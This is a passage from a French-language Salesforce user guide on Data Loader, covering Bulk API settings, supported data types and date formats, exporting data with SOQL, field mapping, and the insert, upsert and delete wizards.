<span id="page-732-0"></span>





**4.** Cliquez sur **OK** pour enregistrer vos paramètres.

CONSULTER ÉGALEMENT :

[Comportement de Data Loader avec l'API de transfert en masse activée](#page-735-0) [Configuration de Data Loader pour utiliser l'API de transfert en masse](#page-735-1)

### <span id="page-735-0"></span>Comportement de Data Loader avec l'API de transfert en masse activée

L'activation de l'API de transfert en masse dans Data Loader permet de charger ou de supprimer un grand nombre d'enregistrements plus rapidement qu'en utilisant l'API basée sur SOAP par défaut. Il existe toutefois quelques différences dans le comportement de Data Loader lors de l'activation de l'API de transfert en masse. L'une des différences importantes est qu'il permet d'effectuer une suppression définitive si vous disposez de l'autorisation et de la licence. Reportez-vous à [Configuration](#page-731-0) [du module Data Loader](#page-731-0) à la page 726.

Les paramètres suivants ne sont pas disponibles dans la page **Paramètres** > **Paramètres** de Data Loader lorsque l'option Utiliser l'API de transfert en masse est sélectionnée :

### **Insérer des valeurs nulles**

Cette option permet à Data Loader d'insérer des valeurs mappées vides telles que null, durant des opérations sur les données, lorsque l'API de transfert en masse est désactivée. Les valeurs

de champ vides sont ignorées lors de la mise à niveau des enregistrements à l'aide de l'API de transfert en masse. Pour définir une valeur de champ sur nulle lorsque l'option Utiliser l'API de transfert en masse est activée, utilisez une valeur de champ #N/D.

### **Autoriser la troncation des champs**

Cette option instruit Data Loader de tronquer les données de certains types de champs lorsque l'API de transfert en masse est désactivée. Une opération de chargement échoue pour la ligne si une valeur spécifiée est trop grande pour le champ lorsque l'option Utiliser l'API de transfert en masse est sélectionnée.

### <span id="page-735-1"></span>CONSULTER ÉGALEMENT :

[Configuration de Data Loader](#page-731-0)

### Configuration de Data Loader pour utiliser l'API de transfert en masse

L'API de transfert en masse est optimisée pour le chargement ou la suppression asynchrone d'un grand nombre d'enregistrements. Elle est plus rapide que l'API basée sur SOAP en raison d'un traitement parallèle et d'un nombre de passages inférieur sur le réseau. Par défaut, Data Loader utilise l'API basée sur SOAP pour traiter les enregistrements.

Pour configurer Data Loader afin d'utiliser l'API de transfert en masse pour insérer, mettre à jour, mettre à jour/insérer, supprimer et supprimer définitivement des enregistrements :

- **1.** Ouvrez Data Loader.
- **2.** Choisissez **Paramètres** > **Paramètres**.
- **3.** Sélectionnez l'option Utilise l'API de transfert en masse.
- **4.** Cliquez sur **OK**.

### Remarque:

**•** Vous pouvez également sélectionner l'option Activer le mode série pour l'API de transfert en masse. Le traitement en parallèle peut entraîner un conflit avec la base de données. En cas de conflit sévère, le chargement risque d'échouer. L'utilisation du mode série garantit un traitement individuel des lots. Notez que cette option peut augmenter considérablement les délais de traitement d'un chargement.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### Éditions

Disponible avec : Salesforce Classic

### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 731 **Salesforce**

**• Avertissement :** Vous pouvez supprimer définitivement des enregistrements lorsque vous configurez Data Loader pour Utiliser l'API de transfert en masse. Notez que les enregistrements définitivement supprimés sont immédiatement retirés et ne peuvent pas être restaurés depuis la Corbeille.

### CONSULTER ÉGALEMENT :

[Configuration de Data Loader](#page-731-0)

## Utilisation de Data Loader

## Types de données pris en charge par le module Data Loader

Data Loader prend en charge les types de données suivants :

### **Base64**

Chemin d'accès au fichier (convertit le fichier en tableau codé en base64) Les champs base64 sont utilisés uniquement pour insérer ou mettre à jour des pièces jointes et Salesforce CRM Content. Pour plus d'informations, reportez-vous à [Chargement de pièces jointes](#page-742-1) à la page 737 et [Chargement de contenu avec Data Loader](#page-743-0) à la page 738.

### <span id="page-736-0"></span>**Booléen**

- Valeurs True (insensibles à la casse) = yes, y, true, on, 1
- **•** Valeurs False (insensibles à la casse) = no, n, false, off, 0

### **Formats de date**

Nous vous recommandons de saisir les dates au format *yyyy-MM-ddTHH:mm:ss.SSS+/-HHmm* :

- **•** aaaa représente l'année codée sur quatre chiffres ;
- **•** MM représente le mois codé sur deux chiffres (01-12) ;
- **•** jj représente le jour codé sur deux chiffres (01-31) ;
- **•** HH représente l'heure codée sur deux chiffres (00-23) ;
- **•** mm représente les minutes codées sur deux chiffres (00-59) ;
- **•** ss représente les secondes codées sur deux chiffres (00-59) ;
- **•** SSS représente les millisecondes codées sur trois chiffres (000-999) ;
- **•** +/-HHmm représente le décalage par rapport au méridien de Greenwich (temps universel coordonné).

Les formats de date suivants sont également pris en charge :

- **•** aaaa-MM-jj'T'HH:mm:ss.SSS'Z'
- **•** aaaa-MM-jj'T'HH:mm:ss.SSS (heure du Pacifique)
- **•** aaaa-MM-jj'T'HH:mm:ss.SSS(heure du Pacifique)
- **•** aaaa-MM-jj'T'HH:mm:ss.SSS (HNP)
- **•** aaaa-MM-jj'T'HH:mm:ss.SSS(HNP)
- **•** aaaa-MM-jj'T'HH:mm:ss.SSS GMT-08:00
- **•** aaaa-MM-jj'T'HH:mm:ss.SSSGMT-08:00
- **•** aaaa-MM-jj'T'HH:mm:ss.SSS-800
- **•** aaaa-MM-jj'T'HH:mm:ss.SSS-800

Éditions

Disponible avec : Salesforce Classic

### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 732 **Salesforce**

- **•** aaaa-MM-jj'T'HH:mm:ss
- **•** aaaa-MM-jj HH:mm:ss
- **•** aaaaMMjj'T'HH:mm:ss
- **•** aaaa-MM-jj
- **•** MM/jj/aaaa HH:mm:ss
- **•** MM/jj/aaaa
- **•** aaaaMMjj

Notez les conseils suivants relatifs aux formats de date :

- Pour activer les formats de date qui commencent par le jour plutôt que le mois, sélectionnez la case Utiliser le format de date européen dans la boîte de dialogue Paramètres. Ces formats de date européens sont dd/MM/yyyy et dd/MM/yyyy HH:mm:ss.
- **•** Si le fuseau horaire paramétré sur votre ordinateur se situe à l'est du méridien de Greenwich, définissez ce dernier comme fuseau horaire local afin d'éviter tout ajustement de date lors de l'insertion ou de la mise à jour d'enregistrements.
- **•** Seules les dates d'une certaine plage sont valides. La date valide la plus ancienne est le 01/01/1700 00:00:00 GMT, soit à minuit, le 1er janvier 1700. La date valide la plus lointaine est le 31/12/4000 00:00:00 GMT, soit à minuit, le 31 décembre 4000. Ces valeurs sont ajustées en fonction de votre fuseau horaire. Par exemple, dans le fuseau horaire Pacifique, la date valide la plus ancienne est le 31/12/1699 16:00:00 soit 16h00, le 31 décembre 1699.

### **Double**

Chaîne double standard

**ID**

Un ID Salesforce est une chaîne alphanumérique de 15 caractères sensible à la casse ou de 18 caractères non sensible à la casse, qui identifie de façon unique un enregistrement particulier.

Conseil: Pour garantir la qualité des données, veillez à appliquer la casse adéquate à tous les ID Salesforce que vous saisissez dans le module Data Loader.

### **Entier**

Chaîne d'entier standard

### **Chaîne**

Toute chaîne XML valide. Les caractères XML non valides sont supprimés.

## <span id="page-738-0"></span>Exportation de données

Vous pouvez utiliser l'assistant d'exportation du module Data Loader pour extraire les données de tout objet Salesforce. Lors de l'exportation, vous pouvez inclure (**Exporter tout**) ou exclure (**Exporter**) les enregistrements supprimés réversibles.

- **1.** Ouvrez Data Loader.
- **2.** Cliquez sur **Exporter** ou sur **Exporter tout**. Ces commandes sont également disponibles dans le menu File.
- **3.** Saisissez votre nom d'utilisateur et votre mot de passe Salesforce. Cliquez sur **Connexion**. Une fois la connexion établie, cliquez sur **Suivant** (vous n'avez pas à fournir de nouveau les informations de connexion, sauf en cas de déconnexion ou de fermeture du programme).

Si votre organisation restreint les adresses IP, les connexions d'adresses IP non fiables sont bloquées jusqu'à leur activation. Salesforce envoie automatiquement un e-mail d'activation que vous pouvez utiliser pour vous connecter. Cet e-mail contient un jeton de sécurité que vous devez ajouter à la fin de votre mot de passe. Par exemple, si votre mot de passe est *monmotdepasse* et que le jeton de sécurité est *XXXXXXXXXX*, vous devez saisir *monmotdepasseXXXXXXXXXX* pour vous connecter.

- **4.** Sélectionnez un objet. Par exemple, sélectionnez l'objet Compte. Si le nom de votre objet ne s'affiche pas dans la liste par défaut, cochez la case Afficher tous les objets pour visualiser la liste complète des objets auxquels vous avez accès. Les objets sont répertoriés par nom d'étiquette localisé, avec le nom du développeur entre parenthèses. Pour des descriptions d'objet, reportez-vous au guide [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).
- **5.** Cliquez sur **Parcourir** pour sélectionner le fichier CSV vers lequel les données sont exportées. Vous pouvez saisir un nouveau nom de fichier pour créer votre fichier ou choisir un fichier existant.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS UTILISATEUR

Pour exporter des enregistrements :

**•** Lire sur les enregistrements

Pour exporter tous les enregistrements :

**•** Lire sur les enregistrements

Si vous sélectionnez un fichier existant, le contenu de ce fichier est remplacé. Cliquez sur **Oui** pour confirmer cette action ou sur **Non** pour choisir un autre fichier.

- **6.** Cliquez sur **Suivant**.
- **7.** Créez une requête SOQL pour l'exportation des données. Par exemple, cochez ID et Nom dans les champs de requête, puis cliquez sur **Terminer**. Dans les étapes suivantes, la visionneuse de fichier CSV affiche tous les noms de Comptes avec leur ID. SOQL est le langage de requête Salesforce qui permet d'élaborer des chaînes de requête à la fois simples et puissantes. Semblable à la commande SELECT du langage SQL, SOQL permet d'indiquer l'objet source (un compte, par exemple), la liste des champs à extraire et les conditions de sélection des lignes dans l'objet source.
	- **a.** Sélectionnez les champs à exporter.
	- **b.** Sélectionnez éventuellement les conditions de filtrage du jeu de données. Si vous ne sélectionnez aucune condition, toutes les données sur lesquelles vous disposez d'un accès en lecture seront renvoyées.
	- **c.** Passez en revue la requête générée et apportez des modifications, si nécessaire.

Conseil: Vous pouvez utiliser une requête relationnelle SOQL pour inclure des champs depuis un objet associé. Par exemple :

Select Name, Pricebook2Id, Pricebook2.Name, Product2Id, Product2.ProductCode FROM PricebookEntry WHERE IsActive = true

Ou :

Select Id, LastName, Account.Name FROM Contact

Lorsque vous utilisez des requêtes de relation dans le module Data Loader, les noms de champ entièrement indiqués respectent la casse. Par exemple, l'utilisation de NOM. COMPTE au lieu de Nom. Compte ne fonctionne pas.

Data Loader ne prend pas en charge les requêtes imbriquées, ni les requêtes sur les objets enfants. Par exemple, les requêtes de ce type retournent une erreur :

```
SELECT Amount, Id, Name, (SELECT Quantity, ListPrice,
PriceBookEntry.UnitPrice, PricebookEntry.Name,
PricebookEntry.product2.Family FROM OpportunityLineItems)
FROM Opportunity
```
De plus, Data Loader ne prend pas en charge les requêtes de support qui utilisent des relations polymorphiques. Par exemple, la requête suivante génère une erreur :

SELECT Id, Owner.Name, Owner.Type, Owner.Id, Subject FROM Case

Pour plus d'informations sur SOQL, reportez-vous au document [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/).

- **8.** Cliquez sur **Terminer**, puis sur **Oui** pour confirmer votre choix.
- **9.** Une fenêtre de progression indique le statut de l'opération.
- **10.** À la fin de l'opération, une fenêtre de confirmation récapitule les résultats. Cliquez sur l'option d'**affichage de l'extraction** pour visualiser le fichier CSV ou sur **OK** pour fermer la fenêtre. Pour plus d'informations, reportez-vous à [Vérification des fichiers de sortie](#page-744-0) [de Data Loader](#page-744-0) à la page 739.

### Remarque:

- **•** Actuellement, le module Data Loader ne prend pas en charge l'extraction des pièces jointes. Nous vous recommandons, comme solution de rechange, d'utiliser la fonction d'exportation hebdomadaire de l'application en ligne pour exporter les pièces jointes.
- <span id="page-739-0"></span>**•** Si vous sélectionnez des champs composés pour l'exportation dans le Data Loader, ils entraînent des messages d'erreur. Pour exporter des valeurs, utilisez des composants de champ individuels.

## Définition des mappages de champ de Data Loader

Lorsque vous insérez, supprimez ou mettez à jour des fichiers, utilisez la fenêtre Mapping Dialog (Boîte de dialogue de mappage) pour associer des champs Salesforce à des colonnes de votre fichier CSV. Pour plus d'informations, reportez-vous à [Insertion, mise à jour ou suppression de données](#page-740-0) [avec Data Loader](#page-740-0) à la page 735.

- **1.** Pour faire correspondre automatiquement les champs et les colonnes, cliquez sur **Auto-Match Fields to Columns (Correspondance auto. champs/colonnes)**. Le module Data Loader renseigne la liste au bas de la fenêtre en fonction de la similarité entre les noms de champ et de colonne. Pour une opération de suppression, la correspondance automatique fonctionne uniquement sur le champ ID.
- **2.** Pour faire correspondre manuellement les champs et les colonnes, cliquez sur les champs de la liste de Salesforce du haut, puis faites-les glisser vers la liste des noms d'en-tête de colonne CSV du bas. Par exemple, si vous insérez de nouveaux enregistrements Compte où votre fichier CSV contient les noms de nouveaux comptes, cliquez sur le champ Nom puis faites-le glisser à droite du champ d'en-tête de colonne NOM.
- **3.** Cliquez éventuellement sur **Save Mapping (Enregistrer le mappage)** pour enregistrer le mappage en vue d'une utilisation ultérieure. Saisissez un nom pour le fichier de mappage SDL.

### Éditions

Disponible avec : Salesforce Classic

### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 735 **Salesforce**

Si vous sélectionnez un fichier existant, le contenu de ce fichier est remplacé. Cliquez sur **Yes** pour confirmer cette action ou sur **No** pour choisir un autre fichier.

**4.** Cliquez sur **OK** pour utiliser le mappage dans le cadre de l'opération en cours.

## <span id="page-740-0"></span>Insertion, mise à jour ou suppression de données avec Data Loader



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les assistants insert (insérer), update (mettre à jour), upsert (mettre à jour/insérer), delete (supprimer) et hard delete (supprimer définitivement) de Data Loader permettent d'ajouter de nouveaux enregistrements, et de modifier ou de supprimer des enregistrements existants. Notez que « upsert » désigne une combinaison d'insertion et de mise à jour. Si un enregistrement de votre fichier correspond à un enregistrement existant, l'enregistrement existant est mis à jour avec les valeurs de votre fichier. En l'absence de correspondance, un nouvel enregistrement est créé. Lorsque vous supprimez définitivement des enregistrements, ces derniers ne sont pas stockés dans la Corbeille et sont immédiatement éligibles pour la suppression. Pour plus d'informations, reportez-vous à [Configuration de Data Loader](#page-731-0) à la page 726.

- **1.** Ouvrez Data Loader.
- **2.** Cliquez sur **Insert (Insérer)**, **Update (Mettre à jour)**, **Upsert (Mettre à jour/Insérer)**, **Delete (Supprimer)** ou **Hard Delete (Supprimer définitivement)**. Ces commandes sont également disponibles dans le menu File (Fichier).
- **3.** Saisissez votre nom d'utilisateur et votre mot de passe Salesforce. Cliquez sur **Log in (Se connecter)**. Une fois la connexion établie, cliquez sur **Next (Suivant)** (il n'est pas nécessaire de saisir de nouveau les informations de connexion, sauf en cas de déconnexion ou de fermeture du programme).

Si votre organisation restreint les adresses IP, les connexions d'adresses IP non approuvées sont bloquées jusqu'à leur activation. Salesforce vous envoie automatiquement un e-mail d'activation que vous pouvez utiliser pour vous connecter. Cet e-mail contient un jeton de sécurité que vous devez ajouter à la fin de votre mot de passe. Par exemple, si votre mot de passe est *monmotdepasse* et que le jeton de sécurité est *XXXXXXXXXX*, vous devez saisir *monmotdepasseXXXXXXXXXX* pour vous connecter.

- **4.** Sélectionnez un objet. Par exemple, si vous insérez des enregistrements de comptes, sélectionnez **Compte**. Si le nom de votre objet ne s'affiche pas dans la liste par défaut, cochez la case Afficher tous les objets pour visualiser la liste complète des objets auxquels vous avez accès. Les objets sont répertoriés par nom d'étiquette localisé, avec le nom du développeur entre parenthèses. Pour des descriptions d'objet, reportez-vous à [Référence des objets de Salesforce et de Force.com](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/object_reference.pdf).
- **5.** Cliquez sur **Browse (Parcourir)** pour sélectionner le fichier CSV. Par exemple, si vous insérez des enregistrements de comptes, vous pouvez spécifier un fichier CSV nommé inserercomptes.csv contenant une colonne Name (Nom) pour les noms des nouveaux comptes.
- **6.** Cliquez sur **Next (Suivant)**. Une fois l'objet et le fichier CSV initialisés, cliquez sur **OK**.

### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 736 **Salesforce**

- **7.** Si vous procédez à une mise à jour/insertion (upsert) :
	- **a.** Votre fichier CSV doit contenir une colonne de valeurs ID à mettre en correspondance avec les enregistrements existants. La colonne peut correspondre à un ID externe (un champ personnalisé avec l'attribut ID externe) ou au champ Id (l'ID d'enregistrement Salesforce). Dans la liste déroulante, sélectionnez le champ à utiliser pour la mise en correspondance. Si l'objet ne comporte pas de champ d'ID externe, le champ Id sera automatiquement utilisé. Cliquez sur **Next (Suivant)** pour continuer.
	- **b.** Si votre fichier contient l'ID externe d'un objet lié à l'objet que vous avez choisi, activez cet ID externe pour la mise en correspondance des enregistrements en sélectionnant son nom dans la liste déroulante. Si vous ne sélectionnez aucun élément à ce stade, vous pouvez utiliser le champ Id de l'objet associé pour la mise en correspondance, en le mappant à l'étape suivante. Cliquez sur **Next (Suivant)** pour continuer.
- **8.** Définissez le mappage entre les colonnes du fichier CSV et les champs Salesforce. Cliquez sur l'option de **Choose an Existing Map (Sélectionner un mappage existant)**, ou sur l'option de **Create or Edit a Map (Créer ou modifier un mappage)** existant. Pour plus d'informations et un exemple d'utilisation, reportez-vous à [Définition des mappages de champs de Data Loader](#page-739-0) à la page 734.
- **9.** Cliquez sur **Next (Suivant)**.
- **10.** Pour chaque opération, le module Data Loader génère deux fichiers journaux CSV : le nom du premier commence par « success », tandis que celui du second commence par « error ». Cliquez sur **Browse (Parcourir)** pour définir le répertoire de ces fichiers.
- **11.** Cliquez sur **Finish (Terminer)** pour exécuter l'opération, puis sur **Yes** pour confirmer.
- **12.** Au cours de l'opération, une fenêtre d'informations indique la progression du déplacement des données.
- **13.** À la fin de l'opération, une fenêtre de confirmation récapitule les résultats. Cliquez sur **View Successes (Afficher les réussites)** pour afficher le fichier de réussite, sur **View Errors (Afficher les erreurs)** pour ouvrir le fichier d'erreurs ou sur **OK** pour fermer la fenêtre. Pour plus d'informations, reportez-vous à [Vérification des fichiers de sortie de Data Loader](#page-744-0) à la page 739.

### Conseil:

- **•** Si vous mettez à jour ou supprimez de grandes quantités de données, consultez les sections [Exécution de mises à jour en](#page-741-0) [masse](#page-741-0) et [Exécution de suppressions en masse](#page-742-0) pour obtenir des conseils et connaître les meilleures pratiques en la matière.
- **•** Le délai de traitement de 100 enregistrements est limité à cinq minutes lorsque l'API de transfert en masse est activé. En outre, si le traitement d'un fichier nécessite plus de 10 minutes, l'API de transfert en masse replace le rappel du fichier dans la file d'attente pour un traitement ultérieur. Si l'API de transfert en masse continue d'excéder la limite de 10 minutes lors des tentatives ultérieures, le fichier est replacé en file d'attente et retraité jusqu'à 10 fois avant que l'opération soit définitivement marquée comme échec. Même si le processus a échoué, certains enregistrements peuvent avoir réussi. Par conséquent, analysez les résultats. Si vous obtenez une erreur de délai expiré lors du chargement d'un fichier, divisez votre fichier en petits fichiers, puis réessayez.

### <span id="page-741-0"></span>Exécution de mises à jour en masse

Pour mettre à jour simultanément un nombre important d'enregistrements, effectuez les étapes suivantes :

- **1.** Obtenez vos données en exportant les objets à mettre à jour ou en exécutant un rapport. Assurez-vous que votre rapport contient l'ID de l'enregistrement.
- **2.** À des fins de sauvegarde, enregistrez une copie du fichier CSV généré.
- **3.** Ouvrez le fichier de travail dans un éditeur de fichiers CSV, tel qu'Excel, puis mettez à jour les données.
